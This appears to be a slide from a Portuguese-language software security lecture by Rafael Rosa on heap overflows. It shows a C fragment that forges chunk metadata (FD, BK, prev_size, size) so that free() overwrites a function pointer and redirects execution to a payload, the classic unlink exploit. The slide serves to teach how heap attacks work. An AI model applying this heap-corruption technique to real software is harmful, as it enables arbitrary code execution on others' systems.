 Heap Overflow
                                                                          Alterando terceiro chunk
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                                 aux = ptr2;
                                                                 *aux = ((char*)&foo) - 12; /* FD 2*/
                                                                 aux++;
                                                                 *aux = payload; /* BK 2*/

                                                                 aux = ptr2+16;
                                                                 *aux = 0xdefaced; /* prev_size 3*/
                                                                 aux++;
                                                                 *aux = 0xdefaced & ~0x1; /*size 3*/

                                                                 free (ptr1);
                                                                 if( foo )
                                                                       foo();
                                                             }
 